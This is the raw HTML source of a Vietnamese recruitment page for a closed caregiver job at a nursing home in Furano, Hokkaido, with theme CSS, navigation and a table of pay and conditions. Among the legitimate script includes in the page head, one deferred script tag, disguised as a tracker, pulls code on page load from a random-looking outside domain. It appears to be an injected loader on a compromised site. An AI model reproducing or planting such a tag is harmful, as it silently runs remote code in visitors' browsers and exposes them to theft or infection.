.pum-theme-2235 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-2235 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-2248 {z-index: 1999999999}
#pum-2500 {z-index: 1999999999}
#pum-2328 {z-index: 1999999999}
#pum-2326 {z-index: 1999999999}
#pum-2243 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://kysudinhat.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://kysudinhat.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768539474" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kysudinhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kysudinhat.com/wp-json/wp/v2/viec_lam/1813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kysudinhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kysudinhat.com/?p=1813' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://kysudinhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkysudinhat.com%2Fviec_lam%2Ftokutei-dd270563-dieu-duong-tai-furano-hokkaido%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://kysudinhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkysudinhat.com%2Fviec_lam%2Ftokutei-dd270563-dieu-duong-tai-furano-hokkaido%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://kysudinhat.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://kysudinhat.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,700","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://kysudinhat.com/wp-content/uploads/2019/12/cropped-logo4-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #041a31;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:258px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #041a31;}/* Color !important */[data-text-color="primary"]{color: #041a31!important;}/* Background Color */[data-text-bg="primary"]{background-color: #041a31;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #041a31;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #041a31}.nav-tabs > li.active > a{border-top-color: #041a31}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #041a31 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #041a31 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #041a31;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fb8e13; }[data-text-bg="secondary"]{background-color: #fb8e13;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fb8e13}/* Color !important */[data-text-color="secondary"]{color: #fb8e13!important;}/* Border */.secondary.is-outline:hover{border-color:#fb8e13}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #ed1c24}.alert.is-link, .alert.is-outline, .color-alert{color: #ed1c24;}/* Color !important */[data-text-color="alert"]{color: #ed1c24!important;}/* Background Color */[data-text-bg="alert"]{background-color: #ed1c24;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.footer-2{background-color: #2d2d2d}.absolute-footer, html{background-color: #000000}/* Custom CSS */.header-bottom {padding: 0px 0 10px 0;background-color: #041a31;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 190px;color: #fff!important;}.nav>li>a:hover {color:#fb8e13!important;font-size: 20.5px;}.nav-dropdown-default {background: #041a31;padding: 20px;}.nav-dropdown>li>a{color: #fff;}.nav-dropdown>li>a:hover {color: #fb8e13;}.nav>li>a:hover, .nav>li.active>a, .nav>li.current>a, .nav>li>a.active, .nav>li>a.current, .nav-dropdown li.active>a, .nav-column li.active>a, .nav-dropdown>li>a:hover, .nav-column li>a:hover {color: rgb(251, 142, 19);}.nav-dark .nav>li.active>a{color: #fb8e13!important;}.box-blog-post .is-divider {display: none;}pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 10px;}hr {margin: 0px 0 16px 0;border-width: 0;border-top: 2px solid #bfbbbb;opacity: 0.8;}.textwidget {margin: -15px 0 0 0;}label, legend {margin-bottom: -3px;}button[type="submit"]:hover{color:#fff;}input[type='submit']:not(.is-form) {background-color: #000b17;}.footer-2 {border-top: 10px solid;border-image: linear-gradient(to right, #9e3528, orange) 5;background-color: #2d2d2d;}.entry-image img {display: none;}.nav-sidebar.nav-vertical>li+li {background-color: #13263e;border-top: 1px solid #ececec;}.searchandfilter li {height: 62px;width: 400px;list-style: none;display: inline-block;padding-right: 0px;}.section-title-normal span {border-bottom: 2px solid rgb(11, 70, 132);margin-bottom: -2px;}.section-title-normal {border-bottom: 2px solid #a4bad2;}input[type='text'],select {border: 1px solid #09335f;}.eachslider_bx {text-align: center;}.bx-wrapper img {margin: 7px 0px 5px 0px;}.pt-cv-wrapper img {width: 90%;vertical-align: middle;}.pt-cv-pinterest .pt-cv-2-col .pt-cv-thumbnail.pull-left {margin-left: 10px;width: 23%;}.flickity-page-dots .dot {border: 3px solid #ece8e8;}.dot.is-selected {background-color: #ece8e8;}.flickity-page-dots .dot.is-selected {background-color: #fdfcfc;opacity: 1 !important;}input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {box-sizing: border-box;border: 1px solid #041a31; }.wpcf7 label {font-size: 16px;display: inline-block;width: 100%;}span.widget-title {font-size: 19px;font-weight: bold;color: #4c4b4b;}.is-divider {height: 2px;display: block;background-color: rgba(0, 0, 0, 0.38);margin: 1em 0 1em;width: 100%;max-width: 100%;}.searchandfilter li {height: 64px;width: 280px;}.button, button, input, textarea, select, fieldset {margin-bottom: 0em;}.widget_polylang li { float: left; margin-right: 1em; list-style: none;}.widget_polylang li img { margin: 8px 0px 8px 0;}.lang-item {width:20px;}.wpcf7 .wpcf7-form-control-wrap {margin-bottom: 10px;display: block;}.has-dropdown .icon-angle-down {font-size: 14px;margin-left: .1em;opacity: .6;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 194px;color: #fff!important;}.nav-uppercase>li>a {margin-top: 15px;font-size: 20px;width: 194px;color: #fff!important;}.entry-image {display: none;}h4.pt-cv-title {height: 31px;}.pt-cv-2-col .pt-cv-title {padding-top: 5px;}.pt-cv-view .pt-cv-title {margin-bottom: 20px;}.pt-cv-scrollable .cvp-responsive-image {margin-bottom: 5px!important;width: 100%!important;}/* Custom CSS Tablet */@media (max-width: 849px){.nav-uppercase>li>a {margin-top: 17px;font-weight: bold;font-size: 17px;width: 160px;color: #fff!important;}}/* Custom CSS Mobile */@media (max-width: 549px){.has-hover [class*="image-"] img {width:50%;}.textwidget {margin: -13px 13px 0px 0;}.nav-sidebar.nav-vertical>li+li {background-color: #13263e;border-top: 1px solid #ececec;}.searchandfilter li {height: 62px;width: 300px;}#pt-cv-view-0f944cdfla .pt-cv-specialp {display:none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular viec_lam-template-default single single-viec_lam postid-1813 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://kysudinhat.com/" title="Global Engineer &#8211; Website việc làm Nhật Bản" rel="home">
    <img width="258" height="91" src="http://kysudinhat.com/wp-content/uploads/2022/12/unnamed-6.png" class="header_logo header-logo" alt="Global Engineer &#8211; Website việc làm Nhật Bản"/><img  width="258" height="91" src="http://kysudinhat.com/wp-content/uploads/2022/12/unnamed-6.png" class="header-logo-dark" alt="Global Engineer &#8211; Website việc làm Nhật Bản"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="http://kysudinhat.com/tai-ho-so/" class="button secondary is-large"  style="border-radius:25px;">
    <span>TẢI HỒ SƠ</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="tel:0961106466" class="button alert is-large"  style="border-radius:25px;">
    <span>0961106466</span>
  </a>
	</div>
</li>
<li id="menu-item-597-vi" class="lang-item lang-item-21 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom  menu-item-597-vi"><a href="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-597-en" class="lang-item lang-item-24 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom  menu-item-597-en"><a href="http://kysudinhat.com/en/homepage/" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-259"><a href="http://kysudinhat.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-510"><a href="https://kysudinhat.com/viec-lam/" class="nav-top-link">Việc làm</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-520"><a href="https://kysudinhat.com/tai-ho-so/" class="nav-top-link">Tải hồ sơ</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-53 has-dropdown"><a href="#" class="nav-top-link">Hướng nghiệp<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-533"><a href="https://kysudinhat.com/tu-van-nghe-nghiep/">Tư vấn nghề nghiệp</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-531"><a href="https://kysudinhat.com/cau-chuyen-thanh-cong/">Câu chuyện thành công</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-532"><a href="https://kysudinhat.com/tin-tuc-su-kien/">Tin tức – sự kiện</a></li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-536"><a href="https://kysudinhat.com/ve-chung-toi/" class="nav-top-link">Về chúng tôi</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-1813" class="post-1813 viec_lam type-viec_lam status-publish has-post-thumbnail hentry nganh_nghe-dieu-duong nganh_nghe-tokutei dia_diem-hokkaido">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	</h6>

<h1 class="entry-title">[Tokutei-DD270563] Điều dưỡng tại Furano shi, Hokkaido (Đóng)</h1>
<div class="entry-divider is-divider small"></div>

	</div><!-- .entry-header -->

						<div class="entry-image relative">
				<a href="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/">
    <img width="999" height="667" src="https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban.jpg" class="attachment-large size-large wp-post-image" alt="Nhân viên điều dưỡng tuyển tại Nhật" decoding="async" srcset="https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban.jpg 999w, https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban-300x200.jpg 300w, https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban-768x513.jpg 768w, https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban-20x13.jpg 20w" sizes="(max-width: 999px) 100vw, 999px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Th5</span>
	</div>
</div>			</div><!-- .entry-image -->
			</header><!-- post-header -->
		<div class="entry-content single-page">

	<h2><span style="color: #008000;"><strong>I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)</strong></span></h2>
<table style="height: 355px; width: 100%; border-color: #000000;" border="1" cellspacing="0.01">
<tbody>
<tr style="height: 21px;">
<td style="height: 21px; width: 17.8032%;" width="23%"><span style="color: #000000;">Loại hình tuyển dụng</span></td>
<td style="text-align: justify; height: 21px; width: 41.1817%;" width="47%"><span style="color: #000000;">Kỹ năng đặc định</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Vị trí</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">Nhân viên toàn thời gian</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Số lượng tuyển</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">3 nhân viên nữ</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Địa điểm làm việc</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">Viện dưỡng lão đặc biệt tại Furano shi, Hokkaido</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Hình thức tuyển dụng</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">Nhân viên chính thức</span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 17.8032%; height: 17px;"><span style="color: #000000;">Nội dung nghiệp vụ</span></td>
<td style="text-align: justify; width: 41.1817%; height: 17px;"><span style="color: #000000;">Công việc chính của bạn là hỗ trợ tắm rửa, chăm sóc, bài tiết hoặc chăm sóc tại viễn dưỡng lão cho những người già. Trò chuyện và giao tiếp với các cụ hàng ngày.</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Thu nhập năm đầu tiên</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">2.150.000 yên ~2.430.000 yên</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Lương hàng tháng</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">・Lương tháng cơ bản: 150.000 yên ~ 170.000 yên</span><br />
<span style="color: #000000;">・Trợ cấp chuyên môn: Đào tạo ban đầu 3.000 yên; Đào tạo học viên 5.000 yên; Nhân viên chăm sóc 10.000 yên</span><br />
<span style="color: #000000;">・Trợ cấp ca đêm 4.000 hoặc 5.000 yên (tùy cơ sở)</span><br />
<span style="color: #000000;">・Trợ cấp lạnh (tháng 11- Tháng 3) (sống một mình 8.600 yên)</span><br />
<span style="color: #000000;">・Trợ cấp cải thiện điều trị (trả vào tháng 3) 50.000 yên</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Tăng lương</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">Có tăng lương, 1 lần 1 năm</span></td>
</tr>
<tr>
<td style="width: 17.8032%;"><span style="color: #000000;">Thưởng</span></td>
<td style="text-align: justify; width: 41.1817%;"><span style="color: #000000;">Có thưởng, ít nhất là 2 tháng lương cơ bản</span></td>
</tr>
<tr>
<td style="width: 17.8032%;"><span style="color: #000000;">Trợ cấp đi lại</span></td>
<td style="text-align: justify; width: 41.1817%;"><span style="color: #000000;">Có (thanh toán đầy đủ)</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Làm thêm giờ</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">Không</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Giờ làm việc</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">・9:00～18:00</span><br />
<span style="color: #000000;">・11:00～20:00</span><br />
<span style="color: #000000;">・1 ngày làm 8 giờ, nghỉ 1 giờ</span></td>
</tr>
<tr style="height: 23px;">
<td style="width: 17.8032%; height: 23px;"><span style="color: #000000;">Ngày nghỉ/ngày lễ</span></td>
<td style="text-align: justify; width: 41.1817%; height: 23px;"><span style="color: #000000;">・Nghỉ lễ theo lịch nghỉ của công ty</span><br />
<span style="color: #000000;">・1 tuần nghỉ 2 ngày</span><br />
<span style="color: #000000;">・Nghỉ có lương/Nghỉ ma chay/Nghỉ thai sản/Nghỉ chăm con</span></td>
</tr>
<tr style="height: 42px;">
<td style="width: 17.8032%; height: 42px;"><span style="color: #000000;">Yêu cầu</span></td>
<td style="text-align: justify; width: 41.1817%; height: 42px;"><span style="color: #000000;">・Tiếng Nhật tương đương N3</span><br />
<span style="color: #000000;">・Về bài kiểm tra kỹ năng đặc định: Đã đạt trong lĩnh vực chăm sóc điều dưỡng</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Liên quan đến bảo hiểm</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">・Bảo hiểm xã hội (bảo hiểm y tế/lương hưu phúc lợi), bảo hiểm việc làm, bảo hiểm tai nạn người lao động, nghỉ phép có lương,&#8230; được cấp theo Luật Tiêu chuẩn Lao động.</span><br />
<span style="color: #000000;">・Nhận được 5 ngày nghỉ có lương từ tháng đầu và 5 ngày trong nửa năm còn lại.</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Nhà ở</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">Có nhà ở của viện với mức phí 1~3 man/tháng chưa kể tiền điện nước</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 17.8032%; height: 21px;"><span style="color: #000000;">Ghi chú</span></td>
<td style="text-align: justify; width: 41.1817%; height: 21px;"><span style="color: #000000;">Có nhân viên nước ngoài đang làm việc (4 người Trung Quốc)</span></td>
</tr>
</tbody>
</table>
<p><strong style="color: #008000; font-size: 23.04px;">II. CÁCH THỨC ỨNG TUYỂN</strong></p>
<p><span style="color: #000000;"><strong>Quy trình tuyển chọn</strong> (Ví dụ: Sàng lọc hồ sơ → Phỏng vấn → Phỏng vấn với ban lãnh đạo, v.v.) trực tiếp hoặc online nếu ở xa</span></p>
<p><span style="color: #000000;">Vui lòng liên hệ <strong>Global Engineer</strong> theo hotline <strong>0961 275 006</strong> hoặc điền theo form dưới đây để biết thêm thông tin chi tiết.</span></p>
[ninja_form id=6]

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%5BTokutei-DD270563%5D%20%C4%90i%E1%BB%81u%20d%C6%B0%E1%BB%A1ng%20t%E1%BA%A1i%20Furano%20shi%2C%20Hokkaido%20%28%C4%90%C3%B3ng%29 - https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%5BTokutei-DD270563%5D%20%C4%90i%E1%BB%81u%20d%C6%B0%E1%BB%A1ng%20t%E1%BA%A1i%20Furano%20shi%2C%20Hokkaido%20%28%C4%90%C3%B3ng%29&amp;body=Check%20this%20out:%20https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a 